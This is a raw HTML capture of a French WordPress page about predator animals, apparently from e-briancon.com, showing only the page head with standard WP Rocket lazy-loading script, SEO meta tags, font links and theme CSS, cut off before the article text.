

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/
body_size: 35954
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer! - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body 